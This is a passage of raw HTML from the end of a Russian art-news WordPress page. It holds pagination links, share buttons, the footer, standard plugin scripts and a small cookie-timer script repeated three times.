data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2&nbsp;951</a><a href="https://artforlife.ru/page/2952"  data-page-num="2952">2&nbsp;952</a><a href="https://artforlife.ru/page/2953"  data-page-num="2953">2&nbsp;953</a></div><a href="https://artforlife.ru/page/2954"  data-page-num="2954">2954</a><a href="https://artforlife.ru/page/2649" class="nav-next" data-page-num="2649"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769704429 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769704429 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769704429 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>